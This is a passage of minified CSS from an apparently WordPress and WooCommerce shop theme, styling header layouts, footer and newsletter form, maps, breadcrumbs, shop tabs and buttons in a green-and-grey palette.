.search-dropdown:before{height:85px;line-height:85px;}.header-container.header-3 .widget_shopping_cart_content{height:85px;}.header-container.header-4 .logo{margin:0 auto;}.header-container.header-4 .logo.wpb_single_image{height:40px;min-height:40px;margin-left:auto;margin-right:auto;}.header-container.header-4 .language-currency .sub-menu,.header-container.header-4 .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-4 .widget_shopping_cart_content{height:40px;}.header-container.header-4 .middle-header{padding:27px 0;}.header-container.header-4 .middle-header .header-search{float:unset;}.header-container.header-4 .bottom-header{background:#67af7c;}.header-container.header-4 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header,.header-container.header-8 .middle-header,.header-container.header-7 .middle-header,.header-container.header-5 .middle-header{border-bottom:1px solid #e5e5e5;padding:10px 0;}.header-container.header-10 .header-search,.header-container.header-9 .header-search,.header-container.header-8 .header-search,.header-container.header-7 .header-search,.header-container.header-5 .header-search{float:unset;}.header-container.header-10 .header-search .search-without-dropdown,.header-container.header-9 .header-search .search-without-dropdown,.header-container.header-8 .header-search .search-without-dropdown,.header-container.header-7 .header-search .search-without-dropdown,.header-container.header-5 .header-search .search-without-dropdown{margin:14px 0;}.header-container.header-10 .header-search .search-without-dropdown .categories-container,.header-container.header-9 .header-search .search-without-dropdown .categories-container,.header-container.header-8 .header-search .search-without-dropdown .categories-container,.header-container.header-7 .header-search .search-without-dropdown .categories-container,.header-container.header-5 .header-search .search-without-dropdown .categories-container{display:block;}.header-container.header-10 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-9 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-8 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-7 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-5 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:46px;line-height:46px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{height:46px;line-height:46px;width:46px;background:#67af7c;color:#fff;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:#323232;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-7 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-5 .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:46px;line-height:46px;}.header-container.header-10 .horizontal-menu,.header-container.header-9 .horizontal-menu,.header-container.header-8 .horizontal-menu,.header-container.header-7 .horizontal-menu,.header-container.header-5 .horizontal-menu{text-align:left;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-5 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-right > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-right > .vc_column-inner > .wpb_wrapper{float:left;}.header-container.header-10 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-9 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-8 .topbar-left > .vc_column-inner > .wpb_wrapper,.header-container.header-7 .topbar-left > .vc_column-inner > .wpb_wrapper{float:right;}.header-container.header-10 .txt-phone,.header-container.header-9 .txt-phone,.header-container.header-8 .txt-phone,.header-container.header-7 .txt-phone{color:#323232;padding:15px 0 0;text-transform:uppercase;}.header-container.header-10 .txt-phone .wpb_text_column,.header-container.header-9 .txt-phone .wpb_text_column,.header-container.header-8 .txt-phone .wpb_text_column,.header-container.header-7 .txt-phone .wpb_text_column{text-align:right;margin:0;}.header-container.header-10 .txt-phone .wpb_text_column i,.header-container.header-9 .txt-phone .wpb_text_column i,.header-container.header-8 .txt-phone .wpb_text_column i,.header-container.header-7 .txt-phone .wpb_text_column i{font-size:0;vertical-align:middle;}.header-container.header-10 .txt-phone .wpb_text_column i:before,.header-container.header-9 .txt-phone .wpb_text_column i:before,.header-container.header-8 .txt-phone .wpb_text_column i:before,.header-container.header-7 .txt-phone .wpb_text_column i:before{font-size:20px;}.header-container.header-10 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-9 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-8 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-7 .widget_shopping_cart_content .cart-toggler .cart-quantity{background:#67af7c;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header,.header-container.header-8 .middle-header,.header-container.header-7 .middle-header{border:none;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-9 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-8 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-7 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{color:#323232;background:#fff;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-9 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-8 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover,.header-container.header-7 .middle-header .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper:hover{color:#67af7c;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#fff;color:#323232;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:none;color:#67af7c;}.header-container.header-10 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-9 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-8 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-7 .middle-header .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:46px;line-height:46px;}.header-container.header-10 .bottom-header,.header-container.header-9 .bottom-header,.header-container.header-8 .bottom-header,.header-container.header-7 .bottom-header{background:#f3f3f3;}.header-container.header-10 .horizontal-menu,.header-container.header-9 .horizontal-menu,.header-container.header-8 .horizontal-menu,.header-container.header-7 .horizontal-menu{text-align:left;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-7 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-7 .topbar{border:none;}.header-container.header-8 .topbar{border-bottom-color:rgba(255,255,255,0.1);}.header-container.header-8 .middle-header{background:#fff;}.header-container.header-8 .bottom-header{background:#0075b8;}.header-container.header-8 .categories-menu-wrapper .categories-menu .catemenu-toggler{background:#0075b8;}.header-container.header-8 .header-search .search-without-dropdown{border:none;}.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#fff;color:#323232;border:1px solid #e5e5e5;}.header-container.header-8 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:#fff;color:#67af7c;}.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:56px;line-height:56px;}.header-container.header-8 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-10 .topbar,.header-container.header-9 .topbar{border-bottom:none;}.header-container.header-10 .middle-header,.header-container.header-9 .middle-header{padding:15px 0;}.header-container.header-10 .bottom-header,.header-container.header-9 .bottom-header{background:#67af7c;}.header-container.header-10 .header-search .search-without-dropdown,.header-container.header-9 .header-search .search-without-dropdown{margin:5px 0;border:none;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{background:#323232;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-9 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{background:rgba(103,175,124,0.8);}.header-container.header-10 .widget_shopping_cart_content,.header-container.header-9 .widget_shopping_cart_content{height:56px;}.header-container.header-10 .widget_shopping_cart_content .cart-toggler .cart-quantity,.header-container.header-9 .widget_shopping_cart_content .cart-toggler .cart-quantity{top:10px;}.header-container.header-10 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-9 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:75px;line-height:75px;}.header-container.header-10 .categories-menu-wrapper .categories-menu .catemenu-toggler,.header-container.header-9 .categories-menu-wrapper .categories-menu .catemenu-toggler{background:#0075b8;}.header-container.header-9 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{background:#fff;}.header-container.header-10 .topbar{background:none;border-bottom:1px solid #e5e5e5;}.header-container.header-10 .bottom-header{background:#fff;}.header-container.header-10 .header-search .search-without-dropdown{margin:0;border:1px solid #e5e5e5;}.header-container.header-10 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:54px;line-height:54px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .ws{height:54px;line-height:54px;}.header-container.header-10 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{width:54px;line-height:54px;height:54px;}.header-container.header-16 .topbar,.header-container.header-15 .topbar,.header-container.header-13 .topbar,.header-container.header-12 .topbar,.header-container.header-11 .topbar{padding:20px 0;}.header-container.header-16 .topbar-menu,.header-container.header-15 .topbar-menu,.header-container.header-13 .topbar-menu,.header-container.header-12 .topbar-menu,.header-container.header-11 .topbar-menu{float:right;margin:0 15px 0 0;}.header-container.header-16 .topbar-menu div[class*="menu-"],.header-container.header-15 .topbar-menu div[class*="menu-"],.header-container.header-13 .topbar-menu div[class*="menu-"],.header-container.header-12 .topbar-menu div[class*="menu-"],.header-container.header-11 .topbar-menu div[class*="menu-"]{left:auto;right:0;}.header-container.header-16 .topbar-menu .widgettitle,.header-container.header-15 .topbar-menu .widgettitle,.header-container.header-13 .topbar-menu .widgettitle,.header-container.header-12 .topbar-menu .widgettitle,.header-container.header-11 .topbar-menu .widgettitle{display:block;font-size:0;display:table;height:75px;line-height:75px;position:relative;}.header-container.header-16 .topbar-menu .widgettitle:hover,.header-container.header-15 .topbar-menu .widgettitle:hover,.header-container.header-13 .topbar-menu .widgettitle:hover,.header-container.header-12 .topbar-menu .widgettitle:hover,.header-container.header-11 .topbar-menu .widgettitle:hover{color:#67af7c;}.header-container.header-16 .topbar-menu .widgettitle:after,.header-container.header-15 .topbar-menu .widgettitle:after,.header-container.header-13 .topbar-menu .widgettitle:after,.header-container.header-12 .topbar-menu .widgettitle:after,.header-container.header-11 .topbar-menu .widgettitle:after{content:"\e6c4";display:inline-block;font-family:'Pe-icon-7-stroke';font-size:26px;vertical-align:middle;}.header-container.header-16 .header-search,.header-container.header-15 .header-search,.header-container.header-13 .header-search,.header-container.header-12 .header-search,.header-container.header-11 .header-search{float:unset;}.header-container.header-16 .header-search .search-without-dropdown,.header-container.header-15 .header-search .search-without-dropdown,.header-container.header-13 .header-search .search-without-dropdown,.header-container.header-12 .header-search .search-without-dropdown,.header-container.header-11 .header-search .search-without-dropdown{background:#f5f5f5;color:#323232;margin:15px 0;}.header-container.header-16 .header-search .search-without-dropdown .categories-container,.header-container.header-15 .header-search .search-without-dropdown .categories-container,.header-container.header-13 .header-search .search-without-dropdown .categories-container,.header-container.header-12 .header-search .search-without-dropdown .categories-container,.header-container.header-11 .header-search .search-without-dropdown .categories-container{display:block;}.header-container.header-16 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-15 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-13 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-12 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper,.header-container.header-11 .header-search .search-without-dropdown .categories-container:hover .cate-toggler-wrapper{background:none;}.header-container.header-16 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-15 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-13 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-12 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper,.header-container.header-11 .header-search .search-without-dropdown .categories-container .cate-toggler-wrapper{height:46px;line-height:46px;color:#323232;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit{height:46px;line-height:46px;width:46px;background:none;color:#323232;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .searchsubmit:hover{color:#67af7c;}.header-container.header-16 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-15 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-13 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-12 .header-search .search-without-dropdown .widget_product_search .searchform .ws,.header-container.header-11 .header-search .search-without-dropdown .widget_product_search .searchform .ws{background:#f5f5f5;height:46px;line-height:46px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-11 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:60px;line-height:60px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-11 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:uppercase;}.header-container.header-16 .topbar,.header-container.header-15 .topbar,.header-container.header-13 .topbar,.header-container.header-12 .topbar{padding:13px 0;border:none;}.header-container.header-16 .header-search,.header-container.header-15 .header-search,.header-container.header-13 .header-search,.header-container.header-12 .header-search{float:right;margin-right:20px;}.header-container.header-16 .row-container,.header-container.header-15 .row-container,.header-container.header-13 .row-container,.header-container.header-12 .row-container{padding-left:40px;padding-right:40px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:75px;line-height:75px;}.header-container.header-16 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-15 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-13 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container.header-12 .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{text-transform:capitalize;}@media (min-width: 1025px){.header-container.header-13.rs-active{position:absolute;top:0;}}.header-container.header-15 .horizontal-menu{text-align:left;}.header-container.header-15 .logo.wpb_single_image{margin-left:auto;margin-right:auto;}.header-container.header-15 .topbar-menu .widgettitle::after{content:'\e605';font-family:'Pe-icon-7-stroke';}.header-container.header-16 .language-currency{display:table;height:75px;margin-bottom:0;}.header-container.header-16 .language-currency .menu > li{margin-right:20px;line-height:75px;height:75px;}.header-container.header-16 .language-currency > .widget_nav_menu{display:table-cell;vertical-align:middle;}.header-container.header-16 .topbar-menu .widgettitle::after{content:'\e605';font-family:'Pe-icon-7-stroke';}.header-container.header-16 .header-sticky.ontop .horizontal-menu{float:none;}.header-container.header-16 .header-sticky.ontop.show .logo-sticky{float:none;}.header-container.header-17 .topbar{border:none;padding-bottom:0;}.header-container .txt-notification{text-align:center;line-height:1;background:#67af7c;}.header-container .txt-notification .wpb_text_column{margin-bottom:0;}.header-container .txt-notification .wpb_text_column a{border-bottom:1px solid rgba(255,255,255,0.9);}.header-container .txt-notification .wpb_text_column a:hover{color:#fff;}.header-container .txt-notification .wpb_text_column p{margin-bottom:0;}.home .main-container{margin:0;}.home .page-content{padding-bottom:0;}.home .categories-menu #categories{display:none;}.home .categories-menu.show_home #categories{display:block;}.footer{background:#fff;color:#777;font-size:0.929em;width:100%;}.footer .vc_row{margin-bottom:0;}.footer a{color:#777;}.footer a:hover{color:#67af7c;}.footer .footer-inner{color:#777;}.footer .footer-inner a{color:#777;}.footer .footer-inner a:hover{color:#67af7c;}.footer ul{padding:0;}.footer ul li{list-style-type:none;}.footer .widget-title,.footer .widgettitle{display:none;}.footer .footer-default{border-top:1px solid #e5e5e5;padding:15px 0;}.footer .widget-copyright{text-align:center;}.footer .footer-main{padding:95px 0 calc(95px - 35px) 0;}.footer .newsletter-wrapper .wpb_text_column{margin-bottom:0;}.footer .newsletter-text .icon{float:left;margin-right:5px;}.footer .newsletter-text .icon i{font-size:0;}.footer .newsletter-text .icon i:before{font-size:72px;}.footer .newsletter-text .text{overflow:hidden;padding-top:7px;}.footer .newsletter-text h3{color:inherit;font-size:1.714em;margin-bottom:2px;}.footer .mc4wp-form{display:inline-block;max-width:100%;vertical-align:middle;padding-right:70px;position:relative;}.footer .mc4wp-form .mc4wp-form-fields{max-width:100%;}.footer .mc4wp-form input{outline:none;box-shadow:none;}.footer .mc4wp-form input[type='email']{background:#f5f5f5;border:none;color:#a3a3a3;display:block;font-size:1em;height:50px;line-height:50px;max-width:100%;padding:0 20px;position:relative;text-align:left;white-space:nowrap;width:295px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer .mc4wp-form input[type='email']::-webkit-input-placeholder{color:#a3a3a3;opacity:1;}.footer .mc4wp-form input[type='email']:focus::-webkit-input-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']:-moz-placeholder{color:#a3a3a3;opacity:1;}.footer .mc4wp-form input[type='email']:focus:-moz-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']::-moz-placeholder{color:#a3a3a3;}.footer .mc4wp-form input[type='email']:focus::-moz-placeholder{color:transparent;}.footer .mc4wp-form input[type='email']:-ms-input-placeholder{color:#a3a3a3;}.footer .mc4wp-form input[type='email']:focus:-ms-input-placeholder{color:transparent;}.footer .mc4wp-form button[type='submit']{background:#67af7c;border:none;box-shadow:none;color:#fff;cursor:pointer;position:absolute;z-index:9;right:0;top:0;font-size:0;height:50px;line-height:50px;margin:0 0 0 5px;outline:none;padding:0 15px;text-align:center;width:70px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer .mc4wp-form button[type='submit']:before{content:'\e63a';font-family:'Pe-icon-7-stroke';font-size:24px;}.footer .mc4wp-form button[type='submit']:hover{background:#323232;}.footer .mc4wp-form .mc4wp-alert{float:left;margin-top:15px;}.footer .footer-text{margin-bottom:35px !important;}.footer .footer-text li{margin-bottom:15px;padding-left:30px;position:relative;}.footer .footer-text [class*='pe-7s-']{display:inline-block;font-size:0;left:0;position:absolute;top:2px;z-index:9;}.footer .footer-text [class*='pe-7s-']:before{font-size:16px;}.footer .footer-text br{display:none;}.footer .footer-text h5{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:normal;margin-bottom:10px;}.footer .wpb_text_column{margin-bottom:20px;}.footer .social-icons{display:inline-block;margin:0;padding:0;text-align:left;}.footer .social-icons li{display:inline-block;margin:0 15px 0 0;position:relative;vertical-align:middle;z-index:2;}.footer .social-icons li:last-child{margin-right:0;}.footer .social-icons li a{color:#777;display:block;padding:0 5px;}.footer .social-icons li a i{font-size:18px;line-height:inherit;}.footer .social-icons li a:hover{color:#67af7c;}.footer .vc_wp_custommenu ul li{line-height:1.5;list-style-type:none;margin-bottom:10px;}.footer .vc_wp_custommenu ul li a{color:#777;}.footer .vc_wp_custommenu ul li a:hover{color:#67af7c;}.footer .footer-copyright{padding:45px 0;}.footer .footer-copyright .wpb_text_column{line-height:30px;margin:0;}.footer .footer-copyright .wpb_single_image{margin:0;text-align:right;}.footer .footer-copyright .vc_wp_custommenu{margin-bottom:0;text-align:right;}.footer .footer-copyright .vc_wp_custommenu ul{margin:0;}.footer .footer-copyright .vc_wp_custommenu ul li{margin:0;padding:0 10px;line-height:1;display:inline-block;list-style-type:none;border-right:1px solid #777;}.footer .footer-copyright .vc_wp_custommenu ul li:last-child{padding-right:0;border-right:none;}.footer .footer-copyright .vc_wp_custommenu ul li a{color:#777;}.footer .footer-copyright .vc_wp_custommenu ul li a:hover{color:#67af7c;}.footer.footer-3.demo-20 .mc4wp-form button[type="submit"]{background:#67af7c;color:#323232;}.footer.footer-3.demo-20 .mc4wp-form button[type="submit"]:hover:before{color:#fff;}.footer.footer-3 .heading-title.style4 h3{color:#fff;}.footer.footer-3 .mc4wp-form{background:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.footer.footer-3 .mc4wp-form button[type="submit"]{background:#323232;}.footer.footer-3 .mc4wp-form button[type="submit"]:hover:before{color:#67af7c;}.map-wrapper{margin:0;width:100%;}.map-wrapper #map{float:left;height:500px;width:100%;}.map-wrapper #map img{max-width:none;}.map-wrapper .mfp-bg{z-index:12000;}.map-wrapper .mfp-wrap{z-index:13000;}.map-wrapper .gmap_marker{line-height:1.7;}.map-wrapper .gmap_marker strong{display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin:0 0 6px;text-transform:uppercase;}.map-wrapper .gmap_marker strong i{font-size:18px;margin-right:5px;}.map-wrapper .gmap_marker i{margin-right:8px;}.map-custom{float:left;font-size:14px;width:100%;}.map-custom h2{margin:0 0 30px;}.map-custom p{margin:0 0 30px;}.map-custom i{color:#67af7c;font-size:24px;margin-right:10px;}.map-custom strong{color:#67af7c;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:24px;font-weight:400;}.wpb_map_heading{margin-bottom:10px;text-align:center;}.contact-page .wpb_gmaps_widget .wpb_wrapper{padding:0;}.contact-fom-info{float:left;width:100%;}.main-container{margin:0;padding:0;position:relative;width:100%;}.main-container .breadcrumb-container{background:#f6f6f6;border-top:1px solid #ddd;margin:0 0 70px 0;padding:5px 0;}.main-container .woocommerce-breadcrumb,.main-container .breadcrumbs{color:#67af7c;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;line-height:25px;margin:0;}.main-container .woocommerce-breadcrumb a,.main-container .woocommerce-breadcrumb span,.main-container .breadcrumbs a,.main-container .breadcrumbs span{margin-right:15px;}.main-container .woocommerce-breadcrumb a,.main-container .breadcrumbs a{color:#666;display:inline;}.main-container .woocommerce-breadcrumb a:hover,.main-container .breadcrumbs a:hover{color:#67af7c;}.main-container .woocommerce-breadcrumb .separator,.main-container .breadcrumbs .separator{color:#666;display:inline-block;font-size:0;vertical-align:middle;}.main-container .woocommerce-breadcrumb .separator:before,.main-container .breadcrumbs .separator:before{content:'\f105';font-family:FontAwesome;font-size:13px;}.main-container .entry-header{margin-bottom:50px;text-align:center;}.main-container .entry-header .entry-title{font-size:2.286em;text-transform:none;margin:0 0 20px 0;}.box-body-inner .main-container .breadcrumb-container{background:none;border:none;}.box-body-inner .main-container .woocommerce-breadcrumb,.box-body-inner .main-container .breadcrumbs{background:#f6f6f6;border-top:1px solid #ddd;padding:5px 25px;}.page-content{padding-bottom:40px;}.page-content:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .shop_content{width:100%;}.main-container .shop_content .shop_tabs{display:none;margin-bottom:50px;}.main-container .shop_content .shop_tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .shop_content .shop_tabs ul{float:left;width:100%;}.main-container .shop_content .shop_tabs ul li{float:left;list-style:none;margin-right:10px;padding-right:15px;position:relative;}.main-container .shop_content .shop_tabs ul li.active a{color:#67af7c;}.main-container .shop_content .shop_tabs ul li:after{color:#666;content:'/';display:inline-block;margin-top:-12px;position:absolute;right:0;top:50%;}.main-container .shop_content .shop_tabs ul li:last-child{margin-top:0;padding:0;}.main-container .shop_content .shop_tabs ul li:last-child:after{display:none;}.main-container .shop_content .shop_tabs ul li a{color:#666;font-size:1em;font-weight:700;line-height:28px;text-transform:uppercase;}.main-container .shop_content .shop_tabs ul li a:hover{color:#67af7c;}.main-container .shop_content .woocommerce-breadcrumb{margin-bottom:35px;}.main-container .page{width:100%;}.main-container label{display:inline-block;font-weight:normal;margin:0;}.main-container .input-text,.main-container input[type='text'],.main-container input[type='email'],.main-container .form-row .input-text{background:#fff;border:1px solid #e5e5e5;border-radius:0;height:50px;line-height:48px;max-width:100%;padding:0 15px;vertical-align:middle;}.main-container textarea{border:1px solid #e5e5e5;border-radius:0;max-width:100%;outline:none;padding:10px;}.main-container .button,.main-container button.button,.main-container a.button,.main-container a.button.alt,.main-container input#submit,.main-container input.button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .button:hover,.main-container button.button:hover,.main-container a.button:hover,.main-container a.button.alt:hover,.main-container input#submit:hover,.main-container input.button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .button.disabled,.main-container .button:disabled,.main-container .button[disabled],.main-container button.button.disabled,.main-container button.button:disabled,.main-container button.button[disabled],.main-container a.button.disabled,.main-container a.button:disabled,.main-container a.button[disabled],.main-container a.button.alt.disabled,.main-container a.button.alt:disabled,.main-container a.button.alt[disabled],.main-container input#submit.disabled,.main-container input#submit:disabled,.main-container input#submit[disabled],.main-container input.button.disabled,.main-container input.button:disabled,.main-container input.button[disabled]{padding:0 30px !important;}.main-container .button.disabled:hover,.main-container .button:disabled:hover,.main-container .button[disabled]:hover,.main-container button.button.disabled:hover,.main-container button.button:disabled:hover,.main-container button.button[disabled]:hover,.main-container a.button.disabled:hover,.main-container a.button:disabled:hover,.main-container a.button[disabled]:hover,.main-container 